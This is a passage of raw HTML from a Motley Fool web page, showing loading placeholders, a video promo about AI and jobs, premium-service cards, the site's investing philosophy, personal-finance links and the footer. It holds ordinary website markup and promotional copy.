pb-32px italic">Returns as of 2026-02-03 20:05:21.785609. Stock Advisor launched in February 2002</div> </div>  </div> </div></div></div></div><div class="pb-48px text-gray-1100 mx-auto bg-white text-xl leading-[27px]"><div class="px-[24px] sm:px-[32px] lg:px-[48px]"><div class="mx-auto max-w-[1280px] md:grid md:grid-cols-12 md:gap-[24px]"></div><div class="mx-auto max-w-[1280px] md:grid md:grid-cols-12 md:gap-[24px]"><div class="md:col-span-8 lg:col-span-7 lg:col-start-4 lg:col-end-11 lg:row-start-1"><!--$?--><template id="B:0"></template><div class="w-full"><div class="mb-[20px] h-8 w-72 animate-pulse rounded-md bg-gray-200"></div><div class="mb-12 w-full overflow-hidden rounded-md bg-gray-100 shadow-sm"><div class="relative h-80 w-full animate-pulse bg-gray-200 md:h-96"></div><div class="p-6"><div class="h-8 w-5/6 animate-pulse rounded-md bg-gray-200"></div><div class="mt-3 h-6 w-3/5 animate-pulse rounded-md bg-gray-200"></div></div></div><div class="mb-12 space-y-8"><div class="flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row"><div class="h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48"></div><div class="flex-1"><div class="h-7 w-5/6 animate-pulse rounded-md bg-gray-200"></div><div class="mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200"></div></div></div><div class="flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row"><div class="h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48"></div><div class="flex-1"><div class="h-7 w-5/6 animate-pulse rounded-md bg-gray-200"></div><div class="mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200"></div></div></div><div class="flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row"><div class="h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48"></div><div class="flex-1"><div class="h-7 w-5/6 animate-pulse rounded-md bg-gray-200"></div><div class="mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200"></div></div></div><div class="flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row"><div class="h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48"></div><div class="flex-1"><div class="h-7 w-5/6 animate-pulse rounded-md bg-gray-200"></div><div class="mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200"></div></div></div></div><div class="mx-auto mb-[64px] h-14 w-64 animate-pulse rounded-md bg-gray-200 md:mx-0 md:mb-[48px]"></div></div><!--/$--></div><div class="pb-[24px] md:col-span-4 lg:col-span-3 lg:col-start-1 lg:col-end-4 lg:row-start-1"><!--$?--><template id="B:1"></template><div class="w-full"><div class="text-md mb-[20px] border-b-[1px] border-gray-300 pb-[20px]"><div class="h-6 w-48 animate-pulse rounded-md bg-gray-200"></div></div><ul class="space-y-6"><li class="mb-[16px]"><div class="h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12"></div><div class="mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden"></div></li><li class="mb-[16px]"><div class="h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12"></div><div class="mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden"></div></li><li class="mb-[16px]"><div class="h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12"></div><div class="mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden"></div></li><li class="mb-[16px]"><div class="h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12"></div><div class="mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden"></div></li><li class="mb-[16px]"><div class="h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12"></div><div class="mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden"></div></li></ul></div><!--/$--></div><!--$?--><template id="B:2"></template><div class="mb-[32px] md:col-span-12 lg:col-span-2 lg:row-start-1"><div class="text-md mb-[20px] border-b-[1px] border-gray-300 pb-[20px]"><div class="h-6 w-48 animate-pulse rounded-md bg-gray-200"></div></div><div class="text-md grid grid-cols-2 gap-[16px] md:grid-cols-4 lg:grid-cols-1"><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div></div></div><!--/$--></div></div><div class="px-[24px] sm:px-[32px] md:px-[40px] lg:px-[48px] mb-64px bg-[#f6f8ff]"><div class="mx-auto max-w-1280 md:grid md:grid-cols-5 md:gap-32 lg:gap-48"><div class="text-gray-1100 relative z-10 md:col-start-1 md:col-end-6 md:row-start-1 md:row-end-2"><div class="py-[32px] mt-0 md:w-1/3 lg:w-2/5"><h2 class="text-h4 lg:text-h3 mb-12px lg:mb-24px font-bold">Tom Gardner: AI Will Disrupt 70-85% of Jobs | What Investors Must Do Now</h2><div class="text-h6 lg:text-h5 mb-32px font-thin"><div class="mb-8px md:mb-16px">Join Tom Gardner, Co-founder and CEO of The Motley Fool, for this important investor update. For our year-end Quarterly Call, Tom and the team took a road trip to sunny Florida to discuss the biggest opportunities and risks facing investors today—from AI transformation to market volatility and what it all means for your portfolio.</div></div><div class="lg:pt-8px"><a class="foolcom-btn-red foolcom-btn-lg cursor-pointer text-white" href="https://www.youtube.com/@MotleyFool" rel="nofollow">Follow us on YouTube ›</a></div></div></div><div class="pt-0 md:pt-[32px] pb-[32px] relative z-20 md:col-start-3 md:col-end-6 md:row-start-1 md:row-end-2"><div class="video-wrapper"><iframe class="absolute top-0 left-0 h-full w-full" src="https://www.youtube-nocookie.com/embed/r0HPtqKabdc" title="YouTube video player" frameBorder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowFullScreen=""></iframe></div></div></div></div><!--$--><div class="px-[24px] sm:px-[32px] lg:px-[48px]"><div class="text-md text-gray-1100 mx-auto max-w-[960px]"><h2 class="text-h3 mb-[6px] font-light">Investing Solutions Designed To Make Money Over The Long Term</h2><p class="text-md mb-[20px] text-gray-800">Become a member today</p><div class="grid-cols-2 gap-x-[24px] md:grid"><div class="shadow-card col-start-1 col-end-2"><div class="bg-cyan-1000 relative z-10 h-full w-full px-[16px] py-[24px] text-center lg:p-[24px]"><div class="place-content-center items-center lg:mb-[12px] lg:flex"><img alt="Stock Advisor Logo" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="mb-[8px] w-[90px] lg:mr-[8px]" style="color:transparent" srcSet="https://optimize.foolcdn.com/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fsa-logo-jester-cap.png&amp;w=96&amp;op=resize&amp;q=85 1x, https://optimize.foolcdn.com/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fsa-logo-jester-cap.png&amp;w=256&amp;op=resize&amp;q=85 2x" src="https://optimize.foolcdn.com/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fsa-logo-jester-cap.png&amp;w=256&amp;op=resize&amp;q=85"/><h3 class="text-h3 leading-relative-1 font-normal text-white lg:ml-[8px] lg:text-left">Stock Advisor</h3></div><p class="m-0 text-lg leading-tight font-light text-white">Introduction to The Motley Fool&#x27;s investing philosophy, backed by monthly stock recommendations, our top ETFs, and core financial planning guidance.</p></div></div><div class="shadow-card col-start-1 col-end-2 border-r-[1px] border-l-[1px] border-gray-300"><div class="relative z-10 h-full w-full bg-white px-[16px] py-[20px] lg:p-[24px]"><strong class="block uppercase">Overview</strong><p class="text-md m-0">20+ years of a market-beating track record that consistently recommends 2 stocks each month, plus broad allocation guidance via stock and fixed income ETFs.</p></div></div><div class="shadow-card col-start-1 col-end-2 border-r-[1px] border-l-[1px] border-gray-300"><div class="relative z-10 h-full w-full bg-white px-[16px] pb-[20px] lg:px-[24px]"><strong class="block border-t-[1px] border-dotted border-gray-300 pt-[20px] uppercase">Suggested Portfolio Size</strong><p class="text-md m-0">$25,000+</p></div></div><div class="shadow-card col-start-1 col-end-2 border-r-[1px] border-l-[1px] border-gray-300"><div class="relative z-10 h-full w-full bg-white px-[16px] pb-[20px] lg:px-[24px]"><strong class="text-xl-tight block border-t-[1px] border-dotted border-gray-300 pt-[20px] font-medium uppercase">Key Features</strong><ul class="list-disc p-[16px]"><li class="mb-[12px]"><strong>Monthly stock picks: 2</strong></li><li class="mb-[12px]">Recommendations of companies you can buy and hold for the long term</li><li class="mb-[12px]"><strong>Monthly rankings</strong> in Stock Advisor</li><li class="mb-[12px]"><strong>Three entry strategies</strong> across Cautious, Moderate, and Aggressive styles</li><li class="mb-[12px]"><strong>GamePlan</strong> financial hub and financial planning articles</li></ul></div></div><div class="shadow-card col-start-1 col-end-2 mb-[24px] place-content-center border-[1px] border-gray-300 px-4 py-5 text-center"><div id="foolcom_hp_card_sa_container" class="pitch-container" data-pitch-placement-id="«Rdlrmnq5b»" data-pitch-placement="foolcom_hp_card_sa" data-testid="pitch-container-foolcom_hp_card_sa"></div></div><div class="shadow-card col-start-2 col-end-3 row-start-1 row-end-2 border-x-[1px] border-t-[1px] border-gray-300"><div class="bg-green-1000 relative z-10 h-full w-full px-[16px] py-[24px] text-center"><div class="place-content-center items-center lg:mb-[12px] lg:flex"><img alt="Epic Logo" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="mb-[8px] w-[90px] lg:mr-[8px]" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fgreen-epicbundle-cap.png&amp;w=96&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fgreen-epicbundle-cap.png&amp;w=256&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fgreen-epicbundle-cap.png&amp;w=256&amp;op=resize"/><h3 class="text-h3 leading-relative-1 font-normal text-white lg:ml-[8px] lg:text-left">Epic</h3></div><p class="m-0 text-lg leading-tight font-light text-white">The home plate for individual investors, backed by additional stock recommendations, quant analytics, and a toolkit to supercharge your investing journey.</p></div></div><div class="shadow-card col-start-2 col-end-3 row-start-2 row-end-3 border-r-[1px] border-l-[1px] border-gray-300"><div class="relative z-10 h-full w-full bg-white px-[16px] py-[20px]"><strong class="block uppercase">Overview</strong><p class="text-md m-0">Intentional mix of growth, dividend, and under-the-radar stocks, as well as proprietary tools offering deeper analytics, research, and insights into constructing an optimized portfolio.</p></div></div><div class="shadow-card col-start-2 col-end-3 row-start-3 row-end-4 border-r-[1px] border-l-[1px] border-gray-300"><div class="relative z-10 h-full w-full bg-white px-[16px] pb-[20px]"><strong class="block border-t-[1px] border-dotted border-gray-300 pt-[20px] uppercase">Suggested Portfolio Size</strong><p class="text-md m-0">$50,000+</p></div></div><div class="shadow-card col-start-2 col-end-3 row-start-4 row-end-5 border-r-[1px] border-l-[1px] border-gray-300"><div class="relative z-10 h-full w-full bg-white px-[16px] pb-[20px]"><strong class="text-xl-tight block border-t-[1px] border-dotted border-gray-300 pt-[20px] font-medium uppercase">Key Features</strong><ul class="list-disc p-[16px]"><li class="mb-[12px]"><strong>Monthly Stock Picks: 5</strong></li><li class="mb-[12px]">Includes everything in Stock Advisor, plus these additional features and benefits</li><li class="mb-[12px]"><strong>Monthly recommendations and rankings</strong> from Rule Breakers, Hidden Gems, and Dividend Investor</li><li class="mb-[12px]"><strong>Portfolio Strategies:</strong> Cautious, Moderate, and Aggressive with specific stock allocation</li><li class="mb-[12px]"><strong>Quant Analytics</strong> for deeper insights about markets and stocks</li><li class="mb-[12px]">Tools and techniques to build and balance an optimized portfolio</li></ul></div></div><div class="shadow-card col-start-2 col-end-3 row-start-5 row-end-6 mb-[20px] place-content-center border-[1px] border-gray-300 px-4 py-5 text-center"><div id="foolcom_hp_card_epic_container" class="pitch-container" data-pitch-placement-id="«Rplrmnq5b»" data-pitch-placement="foolcom_hp_card_epic" data-testid="pitch-container-foolcom_hp_card_epic"></div></div></div></div></div><!--/$--><hr class="my-16 h-[4px] bg-linear-to-r from-cyan-700 to-cyan-900"/><div class="raw-html-block" data-testid="raw-html-block" data-block-id="2c54580d-80b9-484d-8ac4-917ec6b00554"><div><div class="px-[24px] sm:px-[32px] lg:px-[48px]">
    <div class="mx-auto text-lg max-w-[1280px] text-gray-1100">
        <h2 class="font-light text-h4 mb-[8px]">About The Motley Fool</h2>
        <p class="text-xl leading-relative-4 mb-[18px]"><span class="font-light">Our Purpose:</span> <span class="font-medium">To make the world smarter, happier, and richer.</span></p>
        <p class="mb-[16px]">
            Founded in 1993 by brothers Tom and David Gardner, The Motley Fool helps millions of people attain financial freedom through our website, podcasts, books, newspaper column, radio show, and premium investing services. We believe that investing is empowering, enriching, and fun. We look forward to joining you on your journey to financial independence.
            <a class="font-medium text-cyan-700" href="/about/">Learn More</a>
        </p>
    </div>
</div></div></div><div class="raw-html-block" data-testid="raw-html-block" data-block-id="0ffa12b4-ef73-4a7f-9cfb-5b84f60e24af"><div><div class="mt-[48px] px-[24px] sm:px-[32px] md:mt-0 lg:px-[48px]"><div class="mx-auto max-w-[1280px]"><h2 class="text-h4-mobile text-gray-1100 sm:text-h4 mb-[4px] font-light lg:mt-[32px]">The Motley Fool Investing Philosophy</h2><a class="text-md font-medium text-cyan-800 hover:text-cyan-700 hover:underline" href="/about/investing-philosophy/">Learn How We Invest</a><ol class="m-0 list-none p-0 md:mt-[16px] md:grid md:grid-cols-3 md:gap-[16px] lg:grid-cols-6 lg:gap-[24px]"><li class="md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0" style="border-left-color:#0095C8;border-top-color:#0095C8"><div class="my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]"><span class="bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]">#1</span><span class="text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block">Buy 25+ Companies Over Time</span></div></li><li class="md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0" style="border-left-color:#1E40AF;border-top-color:#1E40AF"><div class="my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]"><span class="bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]">#2</span><span class="text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block">Hold Stocks for 5+ Years</span></div></li><li class="md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0" style="border-left-color:#7E22CE;border-top-color:#7E22CE"><div class="my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]"><span class="bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]">#3</span><span class="text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block">Add New Savings Regularly</span></div></li><li class="md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0" style="border-left-color:#6B21A8;border-top-color:#6B21A8"><div class="my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]"><span class="bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]">#4</span><span class="text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block">Hold Through Market Volatility</span></div></li><li class="md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0" style="border-left-color:#E11D48;border-top-color:#E11D48"><div class="my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]"><span class="bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]">#5</span><span class="text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block">Let Your Winners Run</span></div></li><li class="md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0" style="border-left-color:#EA580C;border-top-color:#EA580C"><div class="my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]"><span class="bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]">#6</span><span class="text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block">Target Long-Term Returns</span></div></li></ol></div></div></div></div><hr class="my-16 h-[4px] bg-linear-to-r from-cyan-700 to-cyan-900"/><div class="raw-html-block" data-testid="raw-html-block" data-block-id="61a9a3af-6f14-4381-8c4a-908e01a217a2"><div><div class="mx-auto flex max-w-[960px] flex-col-reverse px-6 sm:px-8 md:flex md:flex-row md:gap-12 lg:px-0">
  <div class="text-gray-1100 pb-16 text-lg">
    <h2 class="text-h4 mb-5 border-b border-gray-300 pb-5 font-light">
      Our top personal finance picks
    </h2>
    <ul>
      <li class="mb-5 border-b border-gray-300 pb-5 text-lg font-medium">
        <a target="_blank" class="text-gray-1100" href="https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/">Best High Yield Savings Account</a>
      </li>
      <li class="mb-5 border-b border-gray-300 pb-5 text-lg font-medium">
        <a target="_blank" class="text-gray-1100" href="https://www.fool.com/money/credit-cards/">Best Credit Cards</a>
      </li>
      <li class="mb-5 border-b border-gray-300 pb-5 text-lg font-medium">
        <a target="_blank" class="text-gray-1100" href="https://www.fool.com/money/buying-stocks/">Best Stock Brokers and Trading Platforms</a>
      </li>
      <li class="mb-5 border-b border-gray-300 pb-5 text-lg font-medium">
        <a target="_blank" class="text-gray-1100" href="https://www.fool.com/money/banks/cds/best-cd-rates/">Best CD Rates</a>
      </li>
      <li class="mb-5 border-b border-gray-300 pb-5 text-lg font-medium">
        <a target="_blank" class="text-gray-1100" href="https://www.fool.com/money/mortgages/best-mortgage-lenders/">Best Mortgage Lenders</a>
      </li>
    </ul>
  </div>
  <div class="pb-16 md:w-1/2">
    <div class="border border-gray-300">
      <a class="text-gray-1100 text-md group mx-auto no-underline hover:no-underline!" href="https://www.fool.com/money/" target="_blank" style="transition:all"><div class="h-1 bg-cyan-700"></div>
        <div class="px-8 py-10">
          <div class="border-b border-gray-300 pb-4">
            <img alt="Logo" width="414" height="52" data-nimg="1" style="color:transparent" src="https://g.foolcdn.com/misc-assets/mfm-logo.svg?_w=828" />
          </div>
          <div class="mt-4">
            <h3 class="m-0 text-xl leading-relaxed font-semibold">
              Motley Fool Money
            </h3>
            <p class="text-xl leading-relaxed">
              provides personal finance product reviews related to credit cards,
              banking, brokerage firms, mortgages, and personal loans.
            </p>
            <p class="text-xl text-cyan-800 group-hover:underline hover:text-cyan-700">
              Visit Motley Fool Money<svg class="ml-1 inline-block h-4 w-4" viewbox="0 0 512 512">
                <title>arrow-up-right-square</title>
                <path d="M320 0H288V64h32 82.7L201.4 265.4 178.7 288 224 333.3l22.6-22.6L448 109.3V192v32h64V192 32 0H480 320zM32 32H0V64 480v32H32 456h32V480 352 320H424v32 96H64V96h96 32V32H160 32z"></path>
              </svg>
            </p>
          </div></div></a>
    </div>
  </div>
</div></div></div></div></section></main><!--$--><!--/$--><div data-testid="dianomi-ad" data-ad-id="4303" class="flex w-full flex-col items-center pb-[40px]"><div class="w-full"><div class="dianomi_context" data-dianomi-context-id="4303"></div></div></div><div class="premium-investing-services bg-cover bg-center bg-no-repeat px-10" style="background-image:url(&#x27;https://g.foolcdn.com/misc-assets/bg-cap-tickers.png&#x27;)"><div class="mx-auto max-w-[1280px] place-content-between place-items-center py-12 md:flex"><div class="w-full md:w-1/2 lg:w-1/3"><h2 class="text-gold-600 leading-relative-3 mb-2 text-[32px] font-normal lg:font-light">Premium Investing Services</h2><p class="text-gray-100">Invest better with The Motley Fool. Get stock recommendations, portfolio guidance, and more from The Motley Fool&#x27;s premium services.</p></div><div class="my-6 w-full md:w-1/2 md:text-right lg:w-2/3"><a class="foolcom-btn-gold text-black" target="_self" href="/services/?ftm_cam=footer-services-sitewide-prospects">View Premium Services</a></div></div></div><footer class="text-md leading-none text-gray-800" id="usmf-footer"><div class="bg-white px-6 lg:px-10"><div class="mx-auto max-w-[1280px] justify-between gap-6 py-12 md:flex"><div><a target="_self" href="/"><img alt="The Motley Fool" loading="lazy" width="147" height="40" decoding="async" data-nimg="1" class="mt-1 mb-2 max-w-[147px]" style="color:transparent" srcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=320 2x" src="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=320"/></a><p class="text-md mb-4 text-gray-800">Making the world smarter, happier, and richer.</p><ul class="mb-5 flex"><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Facebook - open in a new tab" href="https://www.facebook.com/themotleyfool"><span class="sr-only">Facebook</span><svg class="h-full w-[16px]" viewBox="0 0 512 512" fill="currentColor" aria-hidden="true"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Twitter - open in a new tab" href="https://x.com/TheMotleyFool"><span class="sr-only">Twitter</span><svg class="h-full w-[16px]" viewBox="0 0 50 50" fill="currentColor" aria-hidden="true"><path d="M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="LinkedIn - open in a new tab" href="https://www.linkedin.com/company/the-motley-fool/"><span class="sr-only">LinkedIn</span><svg class="h-full w-[16px]" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Pinterest - open in a new tab" href="https://www.pinterest.com/themotleyfool/"><span class="sr-only">Pinterest</span><svg class="h-full w-4" viewBox="0 0 496 512"><path fill="currentColor" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="YouTube - open in a new tab" href="https://www.youtube.com/user/TheMotleyFool"><span class="sr-only">YouTube</span><svg class="h-full w-4" viewBox="0 0 576 512"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Instagram - open in a new tab" href="https://www.instagram.com/themotleyfoolofficial/"><span class="sr-only">Instagram</span><svg class="h-full w-4" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 